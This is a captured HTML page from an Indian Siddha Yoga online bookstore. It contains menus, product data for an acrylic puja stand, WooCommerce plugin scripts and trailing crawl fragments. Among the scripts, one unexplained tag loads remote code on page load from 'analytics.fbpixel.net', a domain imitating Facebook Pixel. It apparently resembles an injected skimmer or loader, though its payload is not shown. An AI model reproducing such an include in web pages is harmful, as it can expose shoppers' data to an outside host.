	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/acrylic-puja-set-single-guru\/","name":"Acrylic Puja Set - Single Guru","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Single-Acrylic-205.jpg","description":"Single Guru acrylic Puja Stand: For home decor, Office decor and Car Dashboard. Comes with strong Stick On. Made with premium quality. Easily washable and can be clean with cloth. Perfect gift for Family, Friend and loved ones.Available in Swami Chidvilasanda | Swami Muktananda |Bhagavan Nityananda","sku":""}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"78655dd5a9","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php
body_size: 40
content:
{"cookie":0,"html":"","time":1769773725}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26
body_size: 12711
content:
a:hover{color: #a4895b}a:active{color: #846d49}ul.list.icons li a{color: #585d62}ul.list.icons li i,ul.list.icons li a:hover{color: #947b52}.list.list-icons li .fa{color: #947b52;border-color: #947b52}.list.list-icons.list-icons-style-3 li .fa{background-color: #947b52}.list.list-ordened li:before{color: #947b52;border-color: #947b52}.list.list-ordened.list-ordened-style-3 li:before{background-color: #947b52}html .list-primary.list-icons li .fa{color: #947b52;border-color: #947b52}html .list-primary.list-icons.list-icons-style-3 li .fa{background-color: #947b52;color: #fff}html .list-primary.list-ordened li:before{color: #947b52}html .list-primary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-secondary.list-icons li .fa{color: #e36159;border-color: #e36159}html .list-secondary.list-icons.list-icons-style-3 li .fa{background-color: #e36159;color: #fff}html .list-secondary.list-ordened li:before{color: #e36159}html .list-secondary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-tertiary.list-icons li .fa{color: #2baab1;border-color: #2baab1}html .list-tertiary.list-icons.list-icons-style-3 li .fa{background-color: #2baab1;color: #fff}html .list-tertiary.list-ordened li:before{color: #2baab1}html .list-tertiary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-quaternary.list-icons li .fa{color: #383f48;border-color: 